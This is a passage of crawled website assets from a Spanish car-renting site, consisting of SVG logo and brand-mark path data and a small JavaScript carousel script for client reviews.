	<path class="st1" d="M20.2,19.6v-0.4h2.2V1.4h-2.2V0.9h14.8v5.1h-0.4c-0.2-1.7-0.7-2.9-1.5-3.6c-0.8-0.7-2.1-1.1-4-1.1h-2.6v8.2
		h1.5c0.9,0,1.6-0.3,2.1-0.9C30.6,8,30.9,7.1,30.9,6V5.7h0.4v8.1h-0.4v-0.2c0-1.1-0.2-2-0.7-2.7C29.6,10.3,29,10,28.1,10h-1.5v9.2
		h2.7c2.2,0,3.7-0.4,4.7-1.3c0.9-0.9,1.4-2.3,1.4-4.3h0.4v6H20.2z"/>
	<path class="st1" d="M48.4,15.9h0.4c-0.2,1.3-0.8,2.3-1.6,3c-0.8,0.7-1.9,1-3.3,1c-1.8,0-3.3-0.6-4.6-1.8c-1.2-1.2-1.8-2.6-1.8-4.3
		c0-0.9,0.2-1.8,0.6-2.6c0.4-0.8,1-1.5,1.7-2.2c0.6-0.5,1.3-0.9,2-1.2c0.7-0.3,1.5-0.4,2.2-0.4c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.3,1.4,1.3,2.3c0,0.5-0.2,1-0.5,1.3c-0.3,0.3-0.7,0.5-1.3,0.5c-0.6,0-1-0.2-1.3-0.5c-0.3-0.3-0.5-0.7-0.5-1.3
		c0-0.4,0.2-0.8,0.5-1.2C45.8,9.1,46,8.9,46,8.9c0-0.3-0.2-0.5-0.5-0.6C45.1,8.1,44.7,8,44.1,8c-1,0-1.6,0.3-2,0.9
		c-0.4,0.6-0.6,1.7-0.6,3.4v2.6c0,1.7,0.2,2.9,0.6,3.6c0.4,0.7,1.2,1,2.2,1c1,0,1.8-0.3,2.6-1C47.6,17.9,48.1,17,48.4,15.9"/>
	<path class="st1" d="M50,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C50.6,16.9,50,15.5,50,13.8
		 M58.7,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8s-1.5,0.3-1.9,0.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8s1.5-0.3,1.9-0.8C58.5,18.1,58.7,17,58.7,15.3"/>
	<path class="st0" d="M68.9,19.2h1.6v0.4h-6.9v-0.4h1.6V8.3h-1.6V7.9h2.2c0.7,0,1.2,0,1.7-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.9-1.9c0.7-0.4,1.6-0.7,2.5-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.6v0.4h-6.8v-0.4h1.5v-8.7
		c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1c-0.6,0.7-0.8,1.6-0.8,2.6V19.2z"/>
	<path class="st0" d="M79.5,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C80.1,16.9,79.5,15.5,79.5,13.8
		 M88.3,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8C85,8,84.4,8.3,84,8.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8c0.9,0,1.5-0.3,1.9-0.8C88.1,18.1,88.3,17,88.3,15.3"/>
	<path class="st0" d="M109.1,19.6v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.6V8.3h-1.6V7.9h2.1c0.6,0,1.2,0,1.6-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.8-2c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.5,0.7c0.7,0.5,1.1,1.1,1.2,1.9c0.5-0.8,1.1-1.5,1.8-1.9
		c0.7-0.4,1.5-0.7,2.4-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.5v0.4H109.1z"/>
	<path class="st0" d="M118.2,8.3h-1.6V7.9h2.2c0.6,0,1.2,0,1.7-0.1c0.5-0.1,1-0.1,1.4-0.3v11.7h1.6v0.4h-6.9v-0.4h1.6V8.3z M118,2.7
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6c-0.6,0-1.1-0.2-1.5-0.6C118.2,3.8,118,3.3,118,2.7"/>
	<path class="st0" d="M125,19.9v-4.4h0.4c0.6,1.4,1.3,2.4,2,3c0.7,0.6,1.6,1,2.5,1c0.7,0,1.3-0.2,1.8-0.6c0.4-0.4,0.7-1,0.7-1.7
		c0-0.9-0.9-1.5-2.7-1.8c-0.4-0.1-0.7-0.1-0.9-0.1c-1.4-0.2-2.3-0.6-2.9-1.2c-0.6-0.6-0.9-1.4-0.9-2.4c0-1.2,0.4-2.2,1.2-3
		c0.8-0.8,1.7-1.2,2.9-1.2c0.6,0,1.2,0.1,1.8,0.3c0.7,0.2,1,0.3,1.1,0.3c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4h0.5v3.8h-0.5
		c-0.4-1.1-0.9-2-1.5-2.6c-0.6-0.6-1.4-0.8-2.3-0.8c-0.7,0-1.3,0.2-1.7,0.6c-0.5,0.4-0.7,0.9-0.7,1.5c0,0.3,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.4,0.6,0.6c0.3,0.2,0.8,0.3,1.6,0.3c0.8,0.1,1.5,0.2,1.9,0.3c1.1,0.3,1.9,0.7,2.4,1.2c0.5,0.6,0.7,1.4,0.7,2.4
		c0,1.3-0.4,2.4-1.2,3.2c-0.8,0.8-1.9,1.2-3.2,1.2c-0.4,0-1-0.1-1.6-0.3c-0.7-0.2-1.1-0.3-1.4-0.3c-0.3,0-0.6,0-0.8,0.1
		c-0.2,0.1-0.3,0.2-0.4,0.5H125z"/>
	<path class="st0" d="M135.1,7.9L135.1,7.9c1.3,0,2.3-0.5,3.1-1.4c0.8-1,1.4-2.3,1.6-4.1h0.4v5.5h2.5v0.4h-2.5v8.8
		c0,0.6,0.1,1.1,0.2,1.4c0.1,0.3,0.4,0.4,0.7,0.4c0.3,0,0.6-0.1,0.8-0.3c0.3-0.2,0.5-0.5,0.7-0.8l0.4,0.2c-0.3,0.6-0.8,1.1-1.4,1.4
		c-0.6,0.3-1.3,0.5-2,0.5c-1.1,0-1.9-0.3-2.4-0.9c-0.5-0.6-0.7-1.6-0.7-3.1V8.3h-1.5V7.9z"/>
	<path class="st0" d="M154.9,16.7c0,0.7,0.1,1.3,0.2,1.5c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.5,0.4-1h0.4
		c-0.1,0.8-0.4,1.4-0.9,1.9c-0.5,0.5-1.2,0.7-1.9,0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.3-0.8-0.7-1-1.4c-0.3,0.6-0.7,1.1-1.2,1.4
		c-0.6,0.3-1.2,0.5-2,0.5c-1.6,0-2.8-0.3-3.6-0.9c-0.8-0.6-1.3-1.4-1.3-2.5c0-1.3,0.7-2.2,2-2.9c1.3-0.6,3.3-0.9,6-0.9v-1.7
		c0-1.3-0.2-2.2-0.5-2.6c-0.4-0.4-1-0.6-2.1-0.6c-0.6,0-1.1,0.1-1.5,0.3c-0.4,0.2-0.6,0.4-0.6,0.6c0,0.1,0.1,0.2,0.4,0.3
		c0.2,0.2,0.4,0.3,0.6,0.4c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.4,0.1,0.6c0,0.5-0.1,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4
		c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.9,0.4-1.6,1.3-2.1c0.9-0.5,2-0.8,3.5-0.8c0.8,0,1.6,0.1,2.2,0.2
		c0.7,0.2,1.3,0.4,1.8,0.7c0.6,0.3,0.9,0.7,1.2,1.2c0.2,0.5,0.3,1.2,0.3,2.1V16.7z M151.4,13.2h-0.2c-1.6,0-2.7,0.2-3.2,0.6
		c-0.5,0.4-0.8,1.2-0.8,2.3c0,1.1,0.1,2,0.4,2.4c0.3,0.5,0.8,0.7,1.5,0.7c0.8,0,1.3-0.3,1.7-0.8c0.4-0.5,0.6-1.3,0.6-2.4V13.2z"/>
	<path class="st0" d="M157.7,18.8c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
		c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3C157.8,19.4,157.7,19.1,157.7,18.8"/>
	<path class="st0" d="M166.4,16.6h-3.6v1c0,0.7,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.5,1.1,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.4-0.4,0.6-0.8,0.8-1.5h0.2c-0.1,0.7-0.4,1.3-0.9,1.7c-0.5,0.4-1,0.6-1.7,0.6c-0.9,0-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2
		c0-0.8,0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.1-0.9c0.7,0,1.4,0.3,1.9,0.8C166.2,15.1,166.4,15.8,166.4,16.6 M164.5,16.4v-1
		c0-0.6-0.1-0.9-0.2-1.1c-0.1-0.2-0.3-0.3-0.7-0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.6-0.2,1.2v0.9H164.5z"/>
	<path class="st0" d="M167.3,20v-2.2h0.2c0.3,0.7,0.6,1.2,1,1.5c0.4,0.3,0.8,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3
		c0.2-0.2,0.3-0.5,0.3-0.8c0-0.5-0.5-0.7-1.4-0.9c-0.2,0-0.3-0.1-0.4-0.1c-0.7-0.1-1.2-0.3-1.5-0.6c-0.3-0.3-0.4-0.7-0.4-1.2
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.4-0.6c0.3,0,0.6,0.1,0.9,0.2c0.3,0.1,0.5,0.2,0.5,0.2c0.1,0,0.2,0,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2h0.2v1.9h-0.2c-0.2-0.6-0.4-1-0.7-1.3c-0.3-0.3-0.7-0.4-1.2-0.4c-0.3,0-0.6,0.1-0.9,0.3
		c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.4,0,0.7,0.1,1,0.1
		c0.6,0.1,1,0.3,1.2,0.6c0.2,0.3,0.4,0.7,0.4,1.2c0,0.7-0.2,1.2-0.6,1.6c-0.4,0.4-0.9,0.6-1.6,0.6c-0.2,0-0.5-0.1-0.8-0.2
		c-0.3-0.1-0.6-0.2-0.7-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.2,0.2H167.3z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3
body_size: 98
content:
(function () {
        function initCarousel() {
            const track = document.querySelector('.reviews-track');
            if (!track) return;

            const originalItems = Array.from(track.children);
            const prevBtn = document.querySelector('.prev-review');
            const nextBtn = document.querySelector('.next-review');

            let itemsPerView = 1;
            let itemWidth = 0;
            let currentIndex = 0;
            const gap = 10;
            let allItems = [];
            let isTransitioning = false;

            function updateItemsPerView() {
                itemsPerView = window.innerWidth >= 1300 ? 3 :
                               window.innerWidth >= 900 ? 2 : 1;
            }

            function cloneForLooping() {
                track.innerHTML = '';
                updateItemsPerView();

                const totalItems = originalItems.length;

                const clonesBefore = originalItems.slice(-itemsPerView).map(item => {
                    const clone = item.cloneNode(true);
                    clone.classList.add('clone');
                    return clone;
                });

                const clonesAfter = originalItems.slice(0, itemsPerView).map(item => {
                    const clone = item.cloneNode(true);
                    clone.classList.add('clone');
                    return clone;
                });

                allItems = [...clonesBefore, ...originalItems, ...clonesAfter];
                allItems.forEach(item => track.appendChild(item));

                requestAnimationFrame(() => {
                    itemWidth = allItems[itemsPerView].offsetWidth;
                    currentIndex = itemsPerView;
                    moveToIndex(currentIndex, true);
                });
            }

            function moveToIndex(index, instant = false) {
                if (isTransitioning && !instant) return;
                isTransitioning = !instant;

                const translateX = -((itemWidth + gap) * index);
                track.style.transition = instant ? 'none' : 'transform 0.3s ease';
                track.style.transform = `translateX(${translateX}px)`;

                currentIndex = index;
            }

            track.addEventListener('transitionend', () => {
                const totalItems = originalItems.length;
                isTransitioning = false;

                if (currentIndex >= totalItems + itemsPerView) {
                    moveToIndex(itemsPerView, true);
                } else if (currentIndex === 0) {
                    moveToIndex(totalItems, true);
                }
            });

            nextBtn?.addEventListener('click', () => moveToIndex(currentIndex + 1));
            prevBtn?.addEventListener('click', () => moveToIndex(currentIndex - 1));

            window.addEventListener('resize', cloneForLooping);

            cloneForLooping();
        }

        document.addEventListener('DOMContentLoaded', initCarousel);
    })();

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/diseno-caja-fondo.svg
body_size: 978
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389.13 267.13"><defs><style>.cls-1,.cls-10,.cls-11,.cls-6,.cls-7,.cls-8,.cls-9{fill:none;stroke-miterlimit:10;}.cls-1,.cls-11{stroke:#303030;}.cls-1,.cls-10,.cls-8{stroke-width:0.25px;}.cls-2{fill:#e80707;}.cls-3{fill:#bfbfbf;}.cls-4{fill:#a50e0e;}.cls-5{fill:#dadada;}.cls-6{stroke:#dadada;}.cls-7,.cls-8{stroke:#a50e0e;}.cls-10,.cls-9{stroke:#e80707;}</style></defs><g id="Capa_1" data-name="Capa 1"><circle class="cls-1" cx="382.5" cy="26.63" r="6.5"/><path class="cls-2" d="M382.54,62.58C255.87-50.29,151.12,232.6,24.46,119.75h0C152.7,229.7,254.29-59.43,382.54,50.54Z" transform="translate(3 -20.88)"/><path class="cls-3" d="M382.54,82.14C258.25-35,148.75,236.92,24.46,119.75h0C150.33,234.18,256.67-44.33,382.54,70.1Z" transform="translate(3 -20.88)"/><path class="cls-4" d="M382.54,98.69c-29-28.68-60.83-42.79-101-30.6-28.25,8.55-53.29,25.46-78,41.13-26,16.47-52.68,34.74-82.81,42.61-38.69,10.11-68.83-5-96.23-32.08h0c27.83,26.59,58.06,40.09,96.23,28.85,30.27-8.92,56.88-28.08,82.81-45.4,24.67-16.48,49.63-34.21,78-43.75,39.63-13.34,71.57-1,101,27.2Z" transform="translate(3 -20.88)"/><path class="cls-2" d="M382.54,134.79c-27.72-30.2-59.2-49.27-101-40.79-27.87,5.65-53.16,20-78,33.27-26.14,13.94-53.16,29.48-82.81,34.26-40.12,6.48-70-13.16-96.23-41.78h0C51.08,147.86,81,166,120.69,158.3c29.82-5.8,56.73-22.26,82.81-37.05,24.79-14,50-29.27,78-35.89,41.32-9.75,72.92,7.7,101,37.4Z" transform="translate(3 -20.88)"/><path class="cls-3" d="M382.54,154.35c-27.13-31-58.4-52.63-101-46.31-27.64,4.1-53.07,17.07-78,29-26.26,12.57-53.44,26.59-82.81,29.74-40.81,4.39-70.49-17.59-96.23-47h0c26.05,28.94,55.83,49.49,96.23,43.81,29.55-4.16,56.63-19.11,82.81-32.53,24.87-12.74,50.22-26.58,78-31.63,42.16-7.66,73.55,12.39,101,42.92Z" transform="translate(3 -20.88)"/><path class="cls-3" d="M382.54,189C356.88,157,326.93,131.42,284,132.77c-28.05.88-54.61,11.67-80.47,21.58-27.15,10.41-55.57,22.1-85.17,21.75-40.9-.49-69.48-26-93.87-56.35h0c25.23,30.46,54.7,55,96.23,53.11,29-1.31,56.39-13.54,82.81-24.53,25.06-10.41,50.65-21.74,78-24.09,43.48-3.72,74.49,20.63,101,52.68Z" transform="translate(3 -20.88)"/><path class="cls-4" d="M382.54,170.9c-26.7-31.78-57.78-55.41-101-51-27.43,2.81-53,14.58-78,25.41-26.37,11.4-53.7,24.11-82.81,25.91-41.35,2.55-70.88-21.31-96.23-51.49h0C50.09,149.4,79.73,171.9,120.69,168c29.3-2.78,56.52-16.44,82.81-28.69,24.95-11.64,50.42-24.28,78-28,42.82-5.81,74,16.34,101,47.59Z" transform="translate(3 -20.88)"/><path d="M382.54,115.24C354.16,85.86,322.48,69.43,281.5,80c-28.09,7.22-53.24,23-78,37.53-26,15.32-52.89,32.34-82.81,38.79-39.37,8.48-69.38-8.74-96.23-36.53h0c27.25,27.29,57.35,43,96.23,33.29,30.07-7.47,56.82-25.41,82.81-41.57,24.72-15.36,49.79-31.95,78-40.14,40.43-11.75,72.22,3,101,31.87Z" transform="translate(3 -20.88)"/></g><g id="Capa_3" data-name="Capa 3"><path class="cls-5" d="M377,276c-126.88,20.18-253.12-24.18-380-4v-8c127.32-17.57,252.68,29.57,380,12Z" transform="translate(3 -20.88)"/><path class="cls-4" d="M377,276c-126.45,22.78-253.56-18.78-380,4v-8c126.88-20.18,253.12,24.18,380,4Z" transform="translate(3 -20.88)"/><path d="M377,276C251,301.35,123,262.65-3,288v-8c126.44-22.78,253.55,18.78,380-4Z" transform="translate(3 -20.88)"/><circle class="cls-6" cx="186.5" cy="244.63" r="3"/><circle class="cls-6" cx="227.5" cy="246.63" r="6"/><circle class="cls-6" cx="368.5" cy="184.63" r="9"/><circle class="cls-7" cx="142" cy="81.13" r="15.5"/><circle class="cls-8" cx="38.5" cy="103.63" r="1"/><circle class="cls-8" cx="60" cy="111.13" r="4"/><circle class="cls-8" cx="191" cy="243.13" r="4"/><circle class="cls-8" cx="284" cy="250.13" r="2"/><circle class="cls-8" cx="319" cy="229.13" r="6"/><circle class="cls-8" cx="326" cy="234.13" r="5"/><circle class="cls-9" cx="30.5" cy="115.63" r="5"/><circle class="cls-10" cx="25" cy="105.13" r="1.5"/><circle class="cls-10" cx="26.5" cy="165.63" r="13.5"/><circle class="cls-10" cx="15" cy="180.13" r="10"/><circle class="cls-10" cx="210.5" cy="229.63" r="14.5"/><circle class="cls-10" cx="297" cy="235.13" r="7"/><circle class="cls-10" cx="306.5" cy="238.63" r="0.5"/><circle class="cls-10" cx="284" cy="231.13" r="1"/><circle class="cls-10" cx="372" cy="174.13" r="6"/><circle class="cls-10" cx="378.5" cy="10.63" r="5.5"/><circle class="cls-10" cx="361" cy="6.13" r="3"/><circle class="cls-11" cx="126.5" cy="88.63" r="6"/><path class="cls-11" d="M33.5,122.5h0Z" transform="translate(3 -20.88)"/><path class="cls-11" d="M50.5,130.5h0Z" transform="translate(3 -20.88)"/><circle class="cls-11" cx="36.5" cy="213.63" r="1"/><path class="cls-11" d="M207.5,269v0Z" transform="translate(3 -20.88)"/><circle class="cls-11" cx="236" cy="234.13" r="0.5"/><path class="cls-11" d="M281.5,263.5h0Z" transform="translate(3 -20.88)"/><circle class="cls-11" cx="288" cy="250.13" r="0.5"/><circle class="cls-11" cx="322" cy="225.13" r="0.5"/><circle class="cls-11" cx="380.5" cy="177.63" r="1"/><circle class="cls-1" cx="376" cy="190.13" r="5"/><circle class="cls-1" cx="373.5" cy="5.63" r="5.5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg
body_size: 1036
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#a70230;stroke-width:0px;}</style></defs><path class="cls-1" d="M.36,9.467h10.342c.059,0,.082.023.082.082,0,.17.012.346.012.516,0,.751,0,1.496.006,2.247,0,.27.012.534.012.804q0,.17-.164.17h-4.699q-.153,0-.153.153v9.151q0,.129.135.129h3.549c.106,0,.158.053.158.158v3.473c0,.102-.051.153-.153.153h-3.549c-.094,0-.141.045-.141.135,0,.469,0,.939.006,1.402.018.757,0,1.508.018,2.264.018.71,0,1.414.018,2.123.018.774,0,1.549.018,2.329.018.722,0,1.443.018,2.159.012.499.012.997.012,1.496q0,.141-.135.141H1.422c-.129,0-.135,0-.135-.135-.006-.205-.012-.405-.018-.61-.018-.51-.029-1.021-.047-1.531-.018-.569-.035-1.144-.053-1.713-.018-.563-.035-1.132-.053-1.695-.018-.575-.035-1.15-.059-1.725l-.053-1.689c-.018-.581-.035-1.161-.059-1.742-.018-.557-.035-1.12-.053-1.678-.018-.581-.035-1.161-.059-1.742-.018-.551-.035-1.109-.053-1.66-.018-.587-.035-1.173-.059-1.76-.018-.551-.035-1.103-.053-1.648-.023-.78-.047-1.56-.076-2.341-.012-.364-.023-.727-.035-1.091-.023-.774-.047-1.549-.076-2.323-.018-.557-.035-1.115-.053-1.672-.023-.592-.041-1.173-.059-1.754,0-.023-.006-.047-.012-.07v-.504Z"/><path class="cls-1" d="M25.795,9.461h5.144c.106,0,.164.035.217.129,1.126,1.948,1.924,4.03,2.517,6.195.364,1.326.639,2.675.862,4.03.141.868.264,1.736.358,2.61.076.68.147,1.355.205,2.036.059.686.106,1.373.147,2.059.029.475.053.95.076,1.425.035.733.053,1.461.076,2.194.029.968.035,1.93.035,2.898,0,.921,0,1.848-.006,2.769,0,.651-.018,1.296-.041,1.948-.006.229-.012.458-.012.68,0,.07-.023.106-.1.106h-4.071c-.07,0-.106-.023-.1-.094v-.018c0-.428-.012-.856-.018-1.285-.006-.692-.012-1.384-.023-2.077-.006-.54-.023-1.079-.035-1.613-.018-.581-.035-1.161-.053-1.742-.023-.557-.041-1.12-.076-1.678-.035-.639-.076-1.285-.129-1.924-.041-.493-.094-.98-.176-1.467-.018-.1-.059-.117-.147-.117h-4.969q-.129,0-.129.129v.598c-.023,1.772,0,3.537-.023,5.309-.012,1.467,0,2.933-.018,4.394,0,.487-.012.98-.012,1.467,0,.088-.029.111-.117.111h-4.159c-.082,0-.129-.023-.123-.111v-.129c-.012-.44-.006-.88-.018-1.32-.018-.798-.018-1.596-.029-2.393-.018-.927-.023-1.854-.041-2.78-.006-.422-.006-.845-.018-1.267-.018-.921-.023-1.842-.041-2.757-.006-.422-.006-.851-.018-1.273-.018-.915-.023-1.836-.041-2.751-.006-.422-.006-.845-.018-1.267-.018-.921-.023-1.842-.041-2.757-.006-.428-.006-.856-.018-1.285-.018-.909-.023-1.813-.041-2.722-.006-.434-.006-.868-.018-1.302-.018-.915-.023-1.83-.041-2.739-.006-.428,0-.862-.018-1.291-.006-.27-.012-.54-.012-.81q0-.129.129-.129h5.174l.006.012ZM27.748,22.912h2.493c.117,0,.129-.012.117-.123-.023-.182-.047-.364-.07-.546-.141-.997-.287-1.994-.475-2.986-.264-1.379-.587-2.739-1.056-4.059-.246-.698-.54-1.373-.886-2.03-.041-.076-.088-.111-.176-.111h-2.393c-.094,0-.117.023-.123.117,0,1.079,0,2.153-.012,3.232-.018,1.173,0,2.352-.018,3.525-.012.95-.006,1.901-.006,2.851q0,.129.129.129h2.481-.006Z"/><path class="cls-1" d="M41.17,9.461h6.282c.153,0,.147,0,.153.153.023.88.012,1.76.023,2.64,0,.258.006.51.012.768,0,.117,0,.123-.123.123h-3.437q-.147,0-.153.153c-.023.71-.053,1.414-.076,2.123-.018.452-.035.903-.053,1.355-.023.675-.053,1.343-.076,2.018-.018.458-.035.915-.053,1.373-.023.669-.053,1.337-.076,2.012-.018.458-.035.909-.053,1.367-.023.675-.053,1.343-.076,2.018-.018.446-.035.897-.053,1.343-.023.675-.053,1.355-.076,2.03-.018.463-.035.921-.053,1.384-.023.669-.053,1.332-.076,2-.018.458-.035.915-.053,1.373-.023.669-.053,1.337-.076,2.012-.018.446-.035.892-.053,1.337-.018.475-.035.944-.053,1.42,0,.059-.023.094-.088.088h-4.388c-.123,0-.129-.006-.129-.123.023-1.097.006-2.194.012-3.285.012-1.801.006-3.602.023-5.403.012-1.443,0-2.886.018-4.329.018-1.467,0-2.939.018-4.405.018-1.449,0-2.898.018-4.347.018-1.12,0-2.247.012-3.367q0-.135-.141-.135h-3.455q-.141,0-.141-.135v-3.408c0-.094.049-.141.147-.141h6.288l.006-.012Z"/><path class="cls-1" d="M15.295,9.461h2.575q.135,0,.135.135c-.018,2.206,0,4.405-.023,6.611-.012,1.742,0,3.484-.018,5.227-.018,1.977,0,3.96-.018,5.936-.018,1.854,0,3.713-.018,5.567-.018,1.818,0,3.637-.018,5.455,0,.098-.049.147-.147.147h-4.458c-.147,0-.141,0-.147-.147-.012-.669-.023-1.337-.041-2-.018-.604-.023-1.208-.035-1.807-.012-.634-.023-1.267-.035-1.901-.012-.604-.023-1.214-.035-1.818-.012-.622-.023-1.249-.035-1.871-.012-.616-.023-1.232-.035-1.848-.012-.622-.023-1.244-.035-1.865-.012-.61-.023-1.226-.035-1.836-.012-.622-.023-1.249-.035-1.871-.012-.61-.023-1.226-.035-1.836-.012-.622-.023-1.249-.035-1.871-.012-.616-.023-1.232-.035-1.848-.012-.616-.023-1.232-.035-1.848-.012-.622-.023-1.249-.035-1.871-.012-.61-.023-1.226-.035-1.836-.006-.293-.006-.592-.018-.886,0-.088.029-.117.117-.117h2.593-.023Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg
body_size: -132
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 137.21 38"><defs><style>.cls-1{fill:#c00;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="user-mobile-b"><path class="cls-1" d="M21.58.05h12V8.31H31.52V29.69h2.07V38H20.72V29.69H22.8V16.32l-6,16.36L11,16.32V29.69h2.08V38H.05V29.69H2.13V8.31H0V.05H12.46L17,12.87ZM59.43,29.69H61V38H49.1V29.69h1.57V26.55H45.19l0,3.14h1.52V38H34.86V29.69h1.52L41.14,0H54.67ZM49.8,21.53,47.88,9.78,46.06,21.53Zm35.83,8.11H87.7V38H76.41V22.85H73.67v6.79h1.47V38H62.32V29.64h2V8.26h-2V.05H81.73l3.9,4V15.91l-3.2,3.19,3.2,3.19v7.35ZM76.41,8.26H73.62v8.66h2.79ZM105.89.05l4,4V15.76h-9.17V8.41l-2.79-.05V29.69h2.79v-7.4h9.17V34l-4,4H92.77l-3.85-4V4.05l3.85-4Zm31.32,29.64V38H125.4V29.69h1.52V26.55h-5.47l0,3.14h1.52V38H111.16V29.69h1.47L117.4,0h13.52l4.77,29.69Zm-11.15-8.16L124.13,9.78l-1.82,11.75Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg
body_size: 594
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#c5182c;stroke-width:0px;}</style></defs><path class="cls-1" d="M43.139,29.485h-.568v-7.164c0-.053.026-.116-.037-.153-.063-.032-.111.016-.158.047-.347.221-.69.447-1.032.674-.368.242-.737.49-1.105.732-.337.221-.668.437-1.005.658-.268.174-.532.353-.8.526-.326.216-.653.421-.979.637-.453.3-.911.6-1.363.895-.563.368-1.132.737-1.695,1.111-.39.258-.774.516-1.163.768-.411.268-.821.537-1.232.805-.295.195-.579.411-.942.463h-7.48s-.026-.005-.042-.011c-.179-.037-.337-.121-.458-.263-.137-.163-.189-.353-.189-.558v-8.917c0-.053.005-.111-.047-.137s-.1,0-.147.026c-.137.084-.279.168-.416.253-.421.258-.837.511-1.258.768l-1.469.884c-.547.332-1.09.663-1.637.995-.758.458-1.516.921-2.274,1.379-.116.068-.121.126-.026.221.447.447.89.895,1.337,1.347.184.189.374.374.553.563.